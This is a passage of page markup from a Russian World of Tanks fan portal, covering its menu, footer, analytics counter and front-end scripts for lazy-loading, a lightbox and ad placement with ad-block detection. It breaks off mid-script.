href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 